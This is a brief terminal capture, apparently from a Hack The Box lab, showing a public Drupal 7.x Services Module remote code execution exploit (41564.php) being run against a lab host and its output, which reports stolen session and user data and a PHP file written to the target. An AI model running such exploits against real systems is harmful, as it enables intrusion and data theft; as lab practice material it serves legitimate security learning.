 (kali㉿kali)-[~/Desktop/hackthebox/1]
$ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9//dixuSOspsOUU.php